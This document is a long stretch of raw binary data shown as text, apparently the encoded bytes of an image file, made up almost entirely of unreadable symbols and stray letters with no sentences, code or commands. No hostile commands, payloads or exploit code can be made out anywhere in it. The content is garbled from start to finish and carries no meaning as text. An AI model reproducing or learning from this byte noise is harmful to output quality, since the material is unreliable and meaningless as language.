 � ,    � �  � �ѳGО$���0����^ps�B�s,\آ�	"'���k.�I|!��	8xD�a	̗/Y8���E,�E��G"6�}(S�Ó'Q�FieP��U�t9s�ЙN_�t��l�2gӖy:hU�>����\�H:Ѓ�=��XT��pcE05���Bf���̑|�Ek��k�&M�8%�Йхh�a����1XM?8}��m�m��y��W�O��^�4�(f�F����+դ���������-�/Z��eQ�G"��p�v�$0`,r���-0Y.��hF���j�	%�kN%h�qOŐ� ]@��!�qu�SO�TmOԆV�� ;� b�e�]��W;�T��h��5���G1�`АLe�T䣑�UT���g�>)�P��đ~
�A�$([p�}�`nn���3]D�V���&p�y �'b'�B*�M/ɣ��(U�H6ŁO&=��I򅧁Ne��B���~��$KU��wQ�P6� �����bWU3��]�*U3P%苂>*#;'���W��ł����EE2VNk4��Ei|���_;,��N6aV�h���QHq0H#���A$aGf[i�1��P55O�h4[�e���7�=����ԣ�EI�+ y$AEXР$Ӱ-|�I�8� 0&)��q��wUV�R}0jC9�0���	��T�;�fFN�a6E�l�5B'�����~��G;|�ߟ.�C�9<6���PDpkц�$��H�h'7���E�<�c4N
�O�p�<@E�K�jC=]��f<��]B�UKc�V��!��m������<�4���x�u,A�d��3H� ��x1������Z��	��}�|�N̕�ߤ�Z�mѹG�Ё!^��^2m8�u�T�n֏�pf�b����b(��]���J��%��JB*�h`xZ��F��y<�0�� ���h  1�$����Ha�G���+h���`S30�L)����*_l)G�A���r8��BS41b�@�8`~~�����
��7��w��-�F;��i<0	N<�m��	_�=MQ�<`�o�.���T�Y`�%���>4*��
T0�`��qV�2���t���"�d�]Q�Ol�x�`�e���X �t@��8����H@�6d@�pA F����!܈ǡ#�Ә=2@���F�6�x*΀
��g�C9�C�qr)n���6Orp�
z�� �q��rq�%)��;"���ϻ��8��n�~�F��`n��X��> >�R ����=�1,�+l�X-
`��Rz8I����$�9� �A�IUgy��`��dǉ�AQ���d� F�9MY@
�Z� 	 A6��`���ꀈ�!�Z�����/��Zf6%���BB�P����G=��dT�T����� � �g����{'��1{�� ��'��?�P�/)��&⽚� ?~
YV'�F;��H�X����Ҷ�a��#F�AܠFxĢȕ$ȩ� �Iwl��,Py�1:�J�4ϘUTduN
v���@�Ц2��� ��	�``�j1_)ОJ���\b%��cy ȘH@�����D���:x����#�8���@�h�#<ZWý���f�b�����d��ZI���o���s���v����.�	�p�Vܠ�	 ��o}�[��ũ_�Hh��x(.���j����3�
�mDu�`B���p��7� �C�E����I%7��z�����	�HS�����6��9��s�!w��#lA	[< ����aG~/|G-�	E��h�&���5Wm��@���bŭ�wmf-� �ǻ�'h ,ܢ��	Ç�rԃ�DL��Ƙ�-2�RP��y��n �6}�B�J+���(�b��B	j$O ���g�z �T�O��,���֠�<Q����fv8��aZ�'��^d��HH�=��;��qHL�����CfxF�C7|��v��	���"�`A&��ND���*f�d
���K�wT`,���>1��Np�s��ez��-P�0C�d&!�0N��#���2m�up�!�g�yTɚH�I2Β:m�!y�D$��fhC��Z̗�8��.�9:�3d��oG`�E������+!}T���E�0!��0�ƅ�v�owp�	�t���[>^� �6̙࢕�zF>��G�F�����3D#���s���t��y1w�p`��@��qp\e��TM��������3���d�%/``$�sA�SQaF[vv�d0Ks�P��c�p48�wT5)��������D�����2�e���{w�y <m@�g]pZ/�$@(@�wqu�2q�H �eq6{]L��{i5fF GGw wvX��07z�qZe��}7�\2�1�Ñ*���:���
�p�0`��� ���grL� ��ш �u 0%��!��&�Gqfk��V�qFf�pqqL� 	7pG�a��@��3���W��3���S��e�%��� c{h^q�A`�,�	�
��!h�	�8�X	܈z*��8oX=Qr��aHF$�<g�Z�uV��`#��Fk6�sG7 7������J�qZ�P-Y�,C܀`��v��H�!I��C�p��c�g@��O������� ���/0us�j3b�x�����p�P�$V�
n@�[�Fp��vL~C�RL2��,2����Q��P�4��	�� ��9n0/h�I,Ј,p�pL�����獣����;�dr�� %({`kRQ�&� n#p�Z�xq\vlqЏZ0�@&$K�L�g��y6�Q�p`�]g0�:g�i��y��4�ZV1��+40�3��1�(Zu�|��z1�!{
RX��{E]8QJ)Qg�V�P �cm��Q�@bYUI8����#X�ai&C:
� `08�		Fw��	 ���b������	�T �J7�G�,.�@��ۂ�Z�)QfUV�uq�GK����q��02: ��@�Y-�
�w�B���lE �M�!������ {� ~�� � �~�X.	z�
zz*@\]GzF(g*e֢��1Zu�`�{%EY����gQp����A�420҈/R������]٣�!}�8L3���Hzq�wN���e�̀4J#@.������T:A�a �Vr�"3�Ўm4�b�`�uV���D��ԅ�Em�Ame�`�;��#�TC�1o�<�.0��f��p��O*^p��S3�Z	����	= ��q$�g%��g��@.���	� K��K�6�c��z�������Am`$�c�9�Y9-=���/;�ӵi`q�D*��&�P0� ��ڲ�0 ��j�x�����G�1$��4���������Kg�p�gK�sj��頏q`2U��@_
<��Φ%�@4(;�5!_1!d����Sf�E��pЩ�ײ犠�:)>Q%��j�u��wSL�yQؘp^f��DVfq#�pԔ ��t�Q�x���h�>��*]p�+U�4�v�*D���в,ۺ�0 /��f8�Y{(�a�//�ULE0��FH;���k�
� �t�iw�**�"%CH�K���=���5�w�kڥ>O�`�M�Y����0��0K.�UM�9�5�z�0���K�zvc��+eE�?�k��	�� 7$���LK�J�����p/a�/0e�R�N1��������	�z�'�%Drƥ%v�:��HP6�	��<-�hԘv[E�Ku������<E $@3R�g��1Y��zu��}� z9��&[at��g��ܱ��[ǟ��y.7!M�Rr۫��2�t0|Z��E����`�K���<3Bɰ(��2������T��Ur"�$��a�%Qp�Z>�/z>	w��8<��w�O�j\��Ygxf\��
���Z����5B�[��hŘ��ij�V�pŔ�)�GZ�72&S�9Rm*��C)��o!oq��1p�*�����ô\�8�,炕��.@�jo. 2E�Z>��s�Po'��e�I�> �������L�F��[�S�`2%΋A��)}�`p1@,��4JT�ː��7�ˡ��8������q7���`�Iz^p�4�ϬK"j��$����`�/�@�6��ǳ�\��2/�BP#��
(�Fi0�\���DO��W��"�Kz��5�|ˠ'���Ł�W�b1Q(.�4p�&=E2�L\���kVG���2n�<�۸w
O{At�6.s��� %,!�}�h�W�b+�d+����}=�K�OU�ǽ�2�<�.zL�HqH�1[]�q A�ٯ�Z�k������A��F���i�9t�pӏ$�`�,#���L%��E ��\���!O�%5�_�ӡW���O0�Ǉ2>�}��B8�i������:V�4�=w7�<����<7\��Ӷx� ���p �|��X`��&áZ�`�B�^�K���
6����Ϡ!6�R*6�����1ݗ�q_]K˘apqp����<W<l��*7E�<���cѣ�}c���w4X 8
m�Si�Ǳb.�dK!��p����䒮x�)b3T*��؏Ps�-f�("#�t
b��^�U�#=ZU<(޶nS�a� uޏ�~�����`�	7�	����=e� Tc����?���p=z��׃B=�O ON �'�`�d X.oS<�A*�	%�7@�؅[�kF��Z��X`.Q_�;�(����S.�R�7���n�apb����4��8�<���~=��K��HR�1^:X�3d��`��Ȭ������Θ��Y �Z�\62'�l �Qʦ6;��]������	�p�'�/ X�&O��f��`�	(�픈B(��(�"��p�>PR�`�3+o.n<�֎Ƴ��	��UK,���A��V��u&��1���ɠ��<�<!T�0!8@�� 总9�Ha����F75� �Ħ�"��!��K�������F���PɓQ�����,��`":K�`���V���p�p(9�4�T�"�â$�pl��0l��	��)�iSE�v��=�4������k��l�X0���p��M���"!����1b��(٭dX�a��H�2�x�%Έ;|������,YHx��!C�p#)�P�C�v���Ǭ8^��$1K����'0,�I`���[6������(q��w�Г�ڵk��A�	��ć�r���"�]x�aN7��8���R��Q}8 T:Lļ@��J^�E����܉����,A�D�ЍO,n=��)SӽXXH c��z٭�� �L�2e��������
�[`N ���1���)�ZY#7,���":1g3,�%e~�mFp�2ܠ����8�����x��Ŝd��呧���`�#�n���6>y��Ll�4�,8��zP<��(�*����Т0�
"���ꡝ�ps�!ǈ(�L���IˎJF���F�h�`�޴�
�!č� ���;�x�����;:	�e҉C�Gz��,��4���o�喂4� �z2�lU��&�%;HF$�hN�%��{@>�ޓo�v*��11�Y���Xը�q��"�x�����Lx:�cNn�`B2� #;,���Ǉt�7�G�	'�]��$~��	�u�)��@^j�T0p! ��,U�(Ψ�3+B��Ѣ�^	>-�Y��o-��]�53��p��:Ж�\Pf�;�Q�r��C�H́'� �Q~)���\��j5H�����-h%�
*�AȤ�P�W�\�T�akn�֪�1	��W����_�g�qT�c�%�]�e3��/2,�E��f�8FZ���o;�Ɏ0�0#Bl�i�'��"�tv�B�G��7�
^��Lե���c��6jl�n�x���T�(�S}�	4�R>.I��^�;@�v^p��U�~	\�Y%D�Yy� H�aԋ:��2Ƀ�RJ����B�ɾ�q�~��#�I)|�@�Ũ$ �(���,G$,@��X�>��"�RKE���z���\طq@ �cV��%7�LM�Pɡ�-�+(�
JF@���yx�P�?���]��$%�;��[�����T��@��i�Ya�:x��8��K�'>a=_���x|A�ᘕ��-����*������U��p�u#H�2���F�FX
Ѕ�4z%��=m�����;�U��k�\�A��y��n8��8�H�#�h�O�����8�Ѓ ��(��^���,��d#ܸ��6)}YQC>��LD�DP��&��S���(j����Ҷ�S�1l7�EY��Z�|�*�}��T��Z�Le>�=�y�
�G8⦗�v�RnP��#��T�ؓ!����d q?2�b�ie(݀�Q�A&�ܢLTy A]Y�e�v���/)_=��,�n��a��ִW)���h�+eꨙ���ѣ�-Ml�FB9�	U�5RQ�k��$��h�c ��@��4�(�N}��{rM����r��B���C�����\fg��#D���`h
X!�B�q�	����(��.�[Q�f$�a#�oX�ݦ�x%A&�??�a4��iN���
����b���{��F��
1�O�mL�ŭ/�
����"�`̰����o3�3��8������t��<@C��Ƿ\��֒ �Bw\B�Ɓ5颃E)JSw�\��A��m�� � U���e��*���:��ͣ|E�9Ѐʹl�^�c[$D3�!Fti��A^��"���[̳8.�_d��08 ��������.�����VhjF�����A�ܭ���(� �P�1Dp`�D����d�w��`��� � s@E1�R%����^���IRr�A�F�p+����9ˉŧ����Ȓ���=N!� ��r�N��b0*�5�F.�}=d;��0K�c�[���*
Go�$��X�b����A"*#X����J�q�Y&7M��J\�&��Z+@�<��#��0k��7��e~B+\�����?E�O ��/��ˁx����b06�V��D��* ��k|8`�N|��2���`^V�=l�{�:�F5��#[#�L�9$��}V�<F-�|A;��k_#�����b([3.��S��V���"��1uO3�'8b:SWf
0���in]��=��~l�I����bK������
�A<2��������D���q$	��F�_�u�^�����1�Hu�.�N�~H����� o�k1�2	�M�������%��#ȗ�3�ptjC��xKch����]_؃˖N��[�����
L����Dx��a�zU�T�����I����"N0�Xv�9p� F���+��US51��78S�}�5[X<�������z^�>[�O�<a�}� �S��X6��泘�� �x�I����t89	Y�N��>�;�=Jۚ���5�B0%�	[R�p��Y�5�Bd����(8ʻ>�z �S�ϫ�_ʺ&�1��iЀ�
�A9J+�m��FhD�[�)�Q,z F`�W�7U��C�7-p����e��[�b��0�c���@db��:�0���8����U��#��R0�ˀ��$_ ������	��������	>�x�7��㈃�9�%ۺ7�����@��»�*0��q��k�/e�����e�/m�������GP�I�?K�;�!>�v( �"FX����-�Ċ�S*�LBz+NЀ����ȵz��c�Z�� �[� ��w�3����I�������Q�6��8�0Jc�X| 7�0Bؚ�K7],�8X�k��=�&�6`��Y>���a��"!h$E���_18��c$���9y�SDIULI"@��ĺ�K��0	Ӕ�����,���	�� ��x󹡌�І9����^rB
�zX��
���H�>��5��2q���:�ZC���qN��Kc�+���'㰑G��
��r�I��0`,9/P5cdB��R��GL�:��!��إ�i� "�d`��fC�b+�3Æ�%�LɌ��ɐ
ފ���	��-��6HMH�$a��0�. 
Đ+9�V��[�0P��A�b��h#��2���!&��*c�H�s
���˼�����< �[��;�;p=-�	��M���T�	�2؀�d)#\��\	Ny�6�O�J�rB�B�N$���y�6�/o��0�i?�T�3��2R�z����d�$���ި��;z�a�)��	;` ۃ��̂��ۼ�6� F���L�6mHt���������iD�S�r��*!��LU,,p��29��?l����s.�{2��+��P~�Lh(`��/��T���ш���-��@c�9x !P�i?ϓF�\�8k�t��P�K��;X��b.���*�+%���2����"�t��|��3��@SA�Q'��#���T��� ��m�P�:e3ŰS��j6`µ=��ֈ�^p��8p%梩.�A��	�D"�����T�р:(T��Fd����*�|��0� =A�l6�&[p��U�!Ԍpc_��j7�қz�|������
�<HN��Tl��ǱB��LrJh��`k�v��t����/?�,�m䋌bC��+�		!e�I3p�|թ���
-�$��!ȄO��(<ٵ*!�ňѵH�kPe�*�y�^9�>5�R2nP�99���T�ڊ�$�"0N`;��I�:7151S���ˁUBe01&S��%�VV�U���1�%�;����0��l&0p���3�c�/�SAR|*��8^���C�?��W�9/���Ң&�	\�7��B�VmhP1 �6:߼��s	8̊ț[�#� �	��˰��E?aܰ�3J|BJ�!;�Ȑ �$:x�,`�Wx��� ~t��P�$�L����1-0�d��J�ó�"�%};^Z3ڥP*{!�q�mQ�C+��%�ե4��_�LЂ՜Z@ut�t �%&�Y '��
��ӶMH��C!	iy����d�\�!3٨c�7�j� 4���_^)�^����#��(�"c͊3��]�� ��Z�btHdF&�F� G&L�L�&p�+m�nT���υ=�:�l���XVv�����J�P/=~�kz�_����cF�s�Ȱ^�?f(�?8f^@fc^�C�^���^$2س��	a�e���b#�y�3ѦZn�cA�x�>@� ��x w0�3��a2���گ:$h���f� &^�^@�a>h^X��g��f=x L��%|[�DX����|�ꠕQ� ��-�����,~�7H�%h���� � p��Ӑ�H����Ӌ��W�$�2�jc~fC6dLp�F�Ocd��T���)�n������s�A2�#��3a�h�u1�������HCJ4��S��/���;2q�(��W��J�Y�L8b'.�&nb}�Z����7����І[x���� ���9<����"��߈�-�F��~ڲ 40����ܑ^�>A��7̭Oh��x�h�Y0���^bu`b&�$nbR�抝����M���.�G�F,��l��v*�b�f��Zc�ټ����@�v@��� �R43L6�3�[k�C�W"���&�L(n&�`ɒ,t)6�Y��d���PH��w83��"x xp-�@Jd��F�Mc&�	X�]{Z�خk��_�>�_�i#�NR��xu�6�(V�(���
����\���Q�Ʉ�F�NP'��q 	�Hc�.R��*Rl_e��p�aҘ��>@���q���������_�=
 c۪�E�&�N��L�î`t�  G�Æ�qU���1�x��������e�k�#�۹9�xxDd)��v��>�Y��(��8;���=���ʆ�d�mQ� u@bZ���ptȄ�ƀa���J>�A#N�G�[�� �_��<�V�RS�ڼQ�Zy�aj:�n6y���_��塈Ɲ�R�L"x� �u ���>�b����-ֆ1� d'�c�E_��⺔)9�Ϙa��H$��07�#�o:6��0E�5I�:L't��:��� �\r�L�$�`%r)�d���w%���^t�� mp�8H���}\S�W�*�g�*	�?c0��[=�8��x�B��Q����L[8� �t�� .��|r}@�G�O�����KN���P	� �c(�d0�ňoe���ȍq=���тN&���[P�#9(�c6�r1������ ��8�����x���>n����푕�Rq�X\v�ٛ�p���!�}���H�q_�~�t)�*�,?�ƨ��̰�m� � �� �`/���%n�a���O��F�oX������	��hl��@� y�Z)(�[�d��4Bp��B�ذA� H80D��!�r	�,h�"ƌ�<�Q!��
"+�{U!��,t^��w��*>�ђ)�6mn�(�SK�^����!CN8��A�	��SXѠň.�I('A!�"Znd"�-�Ym={"Q�AW%pk��"z�j�k��ū�ڐ�#�tH��Q���J."����Ӭ6�>Ѽ�3�� y�3b$H�8�.��u��4X3���W�9p��A�����A4r��b�e*ժ���k�U��/"�eX�b��9Y�qy�����ק����y����:t� )hk��vKEАX��-yō<�pSN]�I�q��h��6$�X�u`q���y]��vMeE/^d�Gᥳ�y*��R+��$�����f:=��}HV�V�i��EJ�f�1&����p�``a��W.�f���k~�ܚ�� �D1d��Q�pQU_XYd�G"zA� ���I�e�J萂�ZX��e;�QHY�9I��x���,��2s'Zl� �`h�%pB��t�"Ai���q�)���d!b=y24]u��%h`]�P�,�HYx�ҍC��X��TA+�@�.��eI���}��ᅼ��چ�A�̪ZҐ�b� �R.�&�ָ �����s�klj�2Đ��E�"t)���!S����a�;2��zC����'<,u�\�	�7�ڤFu����hae�p"����9���1=����_I W.(�fP�N��$�F�]�f��a���� ��)�JCU���Xp�,��:��@p�G&�7<}&e�@�:�2Pk�SJ'���C�zZ(wd��-x��</l�pj�=		1��u�B���UNU���E�c�+Z��Hd�
	�#X`�y�U�^H�P��If����m�IZ4E`��L �'ɉd�a�#�q��|�8�tq��4 ���$H<i�]^\����c	�����B;��!�����A��@D#�B4ȁ�r�	��@Z�C�Ј�p��h�c��<��	f��S⣙�E� 6Ѕ3G�`#��?x�l#h](F�Eb|�.���B���H�X@��d��Z*�h<�r�#��"e`w�c�D4xAD����<�O(� �>��!�i2�\�.��7^�%2���<�?����@�-��2 ��:�`�J��,)�5�������G9L���c#4ٺ�X�v0�z���0� ���) ��#� ?�!L  �S8':�y�hm��\��y�����@�'""�S�c?�H7h����Fo>�"�P�D�"*щR�����A������`�)ґ��w�~6�˒����`��.���?C���t�9h'$�x�;��񳃊t�"�q��-}�H�Ap$�8���s
W�G�q�.|�fe�?:��38���YY�A�pn�YT�Rm =��q��9�Al E�.�S~L��]lXӡ�tֱ!��c#�A3��'-f0��������PD&�h�;�6d/��t�J�A���lE ��v�����L@Z���8'�#>DڂY�����a�R�|�nG=z��.W��M�&-0�Ȯf�`��� :�A�vT����b�		�Ҿ��%�I�pvt
���b�z���n���Q+r�RE�t�igP~l���}Gz�e�������G5�����/���Tc�3��o\�{M�&~>�n�,;�� }�N�d�#j�7��[��Č�.?؁e�vn�S��A[���D��{��ٺ�M�L�ţ��ש`�
2[k�{��^���)���,n�H�i�h���,"�V��,��?`!K4'y�L�<�qR`r�D��u�U��X�Ҧ=^ U���~�?�@V+#�/m�D�˚`��<"�ә`ƞ��';48S;.���ՠ�(�:[��ZH��bJ>��u�5`�[ik�l�2V������m[7�^~\��u4CY���P�4����Pm�YW�:�0e��G@q@�4�ݭÂ�-6Aw;��#" ���j8�q�>A��h�Ij���Ժ5o���|�U~F��]�,�q�����A0��B�����uȈ\����qo0���[�WX����qj�	X��Zt��u�8���L�� �
T��P&WkpG��LhL[���.��q�����mK�l�@�H�s��T��pf(�l�ЧmT�J���>��F^w�W܂�ju�`�4oigLZwh��m���@��Wl���L�>�D�R�	�[ʫ����z�wx�\�C!����A�"5;�o�c�֞ � ��j��c��b34x�E��UtLB���]��Q��نu��,���m �-�� V�V8]�E��?<[W�I������	r�?�Ax�݃Y@^�]�$����<��m|	���x����+��KI][���W�] �V���9����؋��x��8 �y�F�U�`����� ������]@aI���)�mMZ��z?���Rv���� jta3!��W^p U�Yj��A|_I-�b-Օ���1�*���ȥ�Y��W)�_�_Q5_����MU��+P``���v#0&W�-�U��,�TyC�m�3x�]�I9 .�b����X��b\�XL1��1�xI�B�C��N���Vi�bI�}���VIM��!"@O���Y#�"8�	��au#
��%"1�����T�y���`�;������@?* ��K�'������Xv�`=��ˇ�0d�m"Б��[8�\���i��,D��Z� ;,��Փ�iPX��WI�$"� �%d��XXAOX���m����y�!*�H��B�^ϩ�`�8h�O�B䅊�6�-�c@]�,!�E]@2��Z���a�patM���U"����8�X�� ����zh[��M�y���+A]�9���I��2aɁ�!��c�Tx�K
�U-�,�#:-�q����A#rN!����M`@ �+�E�H@2t�t�v�p�wv�t�w&C^P��L�wm	��q�������ƚ�a�/=��h�Q���	�F@$�s�����EU0�����Eu~��'���!��� R�%�B�A4�܄�T@&�Y]"�爆nn�������?,%ę�@)�ڜ��6�'�G&P�`�
x&������P�+�������0��C`B��&X����T )H��T�|&��gd	Џ�)���z�t�x���@�Ʀ����"�h]��A pA't�tA'�-ȃ�C��rZ���F�$i�&�@4�f�'�H�X�H�^,�.��8�B��L|B`@TAL`&+�&�+L����-h:�hY�EY�i&��Yd�-�~t�l��	$��hh�됉-���Η��8����hxA(���*i4�sfB���8��O>����/��v)<++��@� &X,�f�V,D,/I̂�V�<B�f�-��-`�{��#(�X��������L	���,�ă��,ot*t�,�id+�%@�&m�
D������y�V�.����A ��x�'`���������D�k��A���`v����ڄ��ġrH[�+�H�Ќ�%��.��< ������ހ� !�
 � ,    � �  � {��A�=�=`�B.�I� ϖ�/\\l(a��\��h.<x��m�ǡ�G�]Lt�"��,dּ�o"W�Z.i�d�rH��{2��O����_�(X������3��t�ӅiU�P��ê�ɓ(��6��O�?{�z�ŻPHM�ݴ&O�J�R�X��<,Ɋ`�bLJ	grXғ�Ě5�P�/�-,0��D$����%%B$��r�mV5�Z�Ͷ��l��g�t��Cs������6��������[�
[�TY���#A��ڿ"ɒM6gN�C�>;J��p	����-7�ƒ+D���z�C�e�[�=1ׅ�m�X��rG(v��pϕa��e<�TQ<1\O�a�@F%��y04�MTi����k#�R^d�`ώ59�Y~|Ƒ5.d��F�'�RԂ2HhUU�?��?]t�g��!�]�f�?e��e4�ge�����]z���-�pS���H�?`�A=H�����L��Pi�5I�QăQO�a	 D=	�f�HI�&&��$�sx��-��!g{Ȝ"���(�O�1� oew�^�,�f5iJhYc�~��D`@F�H⪤�M59�L�aģh\�9��S��!U�1���b�յ��Sm���r���3j5wT,��1[na�]^z��B��A��?��dk#�)E�b�@23[��}W��I`�Cy'����P�#}t.m���Bn&��[o�V�VwqHq[V�QO�q�Q�1���chz��x��R��u�D9�$Ȟ`%��L`a����)9��sM�T��Q��k�F����,#H[=�D��Ue8u1�N�W�Z����g�X��#�z�n�^F�j� z�=���^���}�Q�h��4�<�'9��"��ips����ѾU�:	֓�����ͩeb��r�VZ�5�3��ZP�	�����v0,�g���"E	����W��V����f��,S� ����i�5����I����xb2�ċ%����:�_�aUA�UrS��.f����`g�H��h�CG
h�7B�c�����(�ћ<4��[ā�H�'�������v�_9��6"�V]n4�ym�`�zt FZ����Efb��C<��+���r�� *H���w]QxX$�`���$� �d�m�����[h�ڸ�lن6<��h�5h�nY�x�)�QP�����2L �rH�|�<lV��ZO��?��F��`|B%���O`r ��C�@��x�h������2�A@W�	NhAE��8��4ԕ0h| ����BM�FRGn�G|&{ȿ�h�h��tց�5)I�f��-�HS�@���T� �?��p �j�����X�x�a ���^�T�a���V3�� ���/?��|UT��	D�/�p?�B��!���b����p��O)"�<��H��&
��i�� ���m�?kHC
4��$JH ��n��@�(��,�;��v���`�;� ��C+�a����L?Z��ْ=��A��\�Ͷ��Zy�&6�6�D�)P��`:�6Fn(� �1� ���ѶD<QqdC�qDu��Vk����C~�[Z�6���j	L+R
�R�$�#�yo$�hɃ�aĵ��0,[T����xFqD�\=�jz%g#̐ L`$o��I5[�J����ϸH�[�r�#	�,���e�pr�}}Pd��}X�5�qG!�-834Y�&	��zJj����0D^?�_���8C(�����Cn0C�˧�NE*2C!�0}�$�7Z��(����Dah��Bb�#	Ei���0���p ��7�Z���A+� ����u��ct��E>y8�jATF`a<=gpÜ�]�g��sN� H'�%���?j�	d��o�n��(N0����*P"��JN5�����n�7��q�|5�x �_f�!q�W9�F �}�!�)�2,��g|�Vy�3�`h�	|2Ý�gp�n��3��Ё|B��ж�j�gI+�F��K�h�BH �{�ޡF!�AS���#)�?��Tm���� �ժ#�]�U"�MJ��!nQ�S��A���(�6��C;��� ~�p���9
]hC	M8�J� Q ��G죳�D���2І8pUɽ��?�@�ԩC:�p�;x����}�vX$^�������V�U�8V��Nl���w�ě>�<����x��G����j�V��%p�\�D����kR�� ��N�K����Mz�݀������t�H��C��G�Op�qs������Q�v
Sk�q
�p�gpF�pg"&w@Ȁ,� �GZa�e�Q@ڗ/q46!���.40C	�_L�?��t��t�Ff04�ZF��@)X���7�%/� ��4��$C�h���1;f�l�D�
v�d�!��q���� h�pw�&O�Y�	�h
�"G�#�Ti`��_�u�ej� j��~d�`�@#��>@bE�KE�	X`s9B[F+I#Y#��Q0m;�'`� 	��� v�ڠ�m{�ag�(�,� �g�O�h!R��	�dc��m�~�V��K��U6XU>�d�Vd�j��t�@z��PU��o�� �_�[�A>E152����Զ!�
�	� "&�l�DS��s�vqQ'��� ��8�-�:s9�E�ti�@Z� v��j�8L�~n@��@Jv�q���Km�	"��@B@89w�Q�3�4��� p(�
�	��@yV#b�g�Ƞ�g��a12,P	�X	��e�F�B*�bc\�<�Ut@d�fo,�oF1j����p�`Z��n�G����K��#Y��8>M���{S*�nQg��d�
�@O�lye� k� �`g�,n /P	G)R��#`&�U%� �%t`%U�5_�V���y�7A��	�7L�J�� Q�7�b����Q�94���q{e"�ǡCh0:��GSd)��dj �FS|@�� Ew��b���8U ��F�T~�7������t�� ���t0J6���pb�4�FB�s ��C+ �9�u,#��0I�!��@�� ��
����0n�����1�G��@����2�ѣ�UR�p�1� ��E# m��_��t1�0��ZR�Z>�U���K�.�^��*�q*��e��KUclp'e��I ؀
o�y�"]���z0 <�#`�J�1�`%`�^�����րX�P�^�o-)j#z��Y�e^��%U^�	�t� K��A7���%�ѣ�\EA�/�gS]0"[	r�'y�H����ʁ,�P:2U0I��%�cjf��4�.��"8�w��Œ�Fo2��hc_�aAZJfZZU<p�6��K�a�����W�%����	����V[� (�|+rZІ�@��9I��u�7�I�%��QR�
�����c��i�5n���UoZ����Z��Z�������ȭ�)#���2����)����	�DH���]��w�#pS�%4�,[s́G���b ���
�/hf��Dt{_�
j�Vo��,�Œ��U�`K�ē� $B�&8�&Q��Y+��p��q��)2��0@� L��^�Z���R'� n ���F�+fףy���4Ѱ��oD7Z��o����g���ҚZE���p_��q0m`Q�n����2�S�Y���E���k��� Vc�ZN�l���[3?ZȕE�/;B%<� ���@kuF�r�g.�_�Pj"
�#Qj,Z����n��5$`y]�J���n�B���:$/�K	����0#q���wpb�w�q��X|�0"/,�Q��p�L�O�� T� �9`����TҩZ�j�5�Չ�a�_�d��7q@�U#��Y�D�=�"!�|�E�V):p���P,#!���(:Q�k�PB�����$~8J>��
[��vX{J��Z�o����8o�(�"z��!UuU�ky��AJ��2���ط ј)֠�y��,��&��!�{y��
�W��	$4 %��Ìb�M��Rh��b$eUz
��ź0Yo���pbd��d>��R�Z�0�vz�z#�Aէ���T.��$q�dz�������?�;mO�  b�T(�-˨=9vq<W� ��nm ��Vt�˺:<j=�� za��p�w@+����� `�yB��Շ?��*��<��	�<"h2?$�"�-	����P(%Dؼ7��3�/�EC#3�m��� U��⸈�[ȣ�Ȉlj���d_}`�E`[�!YJY���	���	��N��������lQם0?�����3x�3Q����qH�2H��dy����Т��Fa������j��jZzJ�Z�p���,p�#&yK/ �ր�$��lB*��
���0���7��;a->P"&* 4�����Z���3�a�٨�g� ��^�|�E%eΓ/� {���%��`�m�Op!L!]lW�0Ƽ!���-��>aC�B�R��^Ut��G�y>�l��P��O'j>ޢ&d>�5��PA;8��AeU=������ۢjF�� x��ʮ�H{�:r�m���hA#%$���`GI�`<D ��	���my� E`ި���v�ʊ�KF������	�PR&k�3��F�����3C�2۫@O�.��@���&Z�s�'�0IpA,�a1������Ƚ�=��q4�@�r� E�֛Zw�	�@p,�jU�tmj����JVz^��43�D&h��P8 �%�WR���q�1��/rHia�h'ŲƜPB���md%�*,a��R�#a�NE�P�޿�CU~�c�~ꛭ�u^`PJhp�Ӱ��	q��)~z`�F���Q���")�4�D	�pX�+�Q1�C-Ρ5��"{E��������/!=1�6@��B3�pKo8�_t��M��`���(U^�F/8����%Uz��tp�`���� �@W�3�!�@	,�+v�?M��:\�\_NPTBL#^��{�8I����6�k:��[�wi�Z��ި^d����KF84�W���Y�^�J���� �#�@	��"!���f��0�ZC�w `�h��RICԴ���#� =J2*K^���.�x�9�3�DN���x��Znd�b᎝{#,�1�$/^H����M��X(	A��$XH����J��i�%ʓb���$ƓQ�u�r���H�8�P�j�j��*����^�x!�ֿ��!R��,X`��0��a��)H�8pCX��^2d�T�����,����t!-d�@���q�h1��Y���'�拳/X���$J��E?������|F}R57V�[k~;օ��$�+�+�p�3����A ,<�h���0n����Hqk�8Q;��!e�Q�V�Q'�B*�B4 Ik�X�E�n�D�%8�@6v�Cn:��à��0
4��3��	4��$���˭�q�b�[^����ɺ�\��������@�|8�|�H>�&�H��8a,�"��/s�A��Y��!�Y���4`!�6�y�	�@b	[X� ��'�MJ��(��N�A���b䪫��Ǳ�Z�$��A�ʡ!���#H !�1�n�"�|p�V���Z��W�4�q�,�J�x�G)i��x��vn�!�O�Y	l�E9%���.-4�2lĩ(>h1�q�0NƚƩ��7*-�9�\8Ԛl��f�I�,M"miJ���($퀥h;,�A��d˩	y�I6�x6�Zւ�q��d�5�q��%$�O[�U����(NL�CC�@���j���������,n6+"�z�6n�B ���;

��m���)��J�^UL��^��yʑ�"n� �N�9֖ �����?��On(��4�N\>�!�Hb@��2�f
�A>�E����7��e4�_�8�f��>��� C�A��=��
��G2�k��8ÁP, 	4�B�!�0�dN-ÁR��{m�64h�^x�������$p��R��%�x���	p�r3t'9�J]����F� [K�pg;Q���H<��y��ܐ�0���#!�"��
S�0��$p�A:@NX��(����%��f��ϴprm��'@>�9. `(�]�$���Q~�v5�th���r�4��9�
c�;$x�k_Ý-�an��=�G=�qb�����#2�;�A=n��󠧝8 �p���;v�qxH�|���2���!���[H��@X[lPxt���Q�a`0�Z���Eg��S�B�5���`my�9�A�"������,���1���zA�� ��L ���0�Z���p쐒т$F�H�!C�D �q�L��@����t����If=�0-"^�����-�C<R��8�F�RJO8�][آFLb*�1�d�\֐��q�j�����A7�����:��5}�PF��NX���)%�4����$`�*Ƀd��@x���4�ʤ'U�+5 8,��B�V��4�@m��WL���O�u���'�-t��Y8`�N����ɀa2���%��f��!<�.�ٛJU�G�X���t(�䬅�O`���- ���4�ekn@%�:y��_����'ͱ�l�2�R�0��h�1���9��Q��lE2�����Pӿ3�!�p�e(#4�EP��������ɖ=�LL�+�K]"�#�@b� �@��UjT����P�N�����HhAI�P,���t�C�|���2�aj{����0qH'�8�Ѽ¿^���c[%����
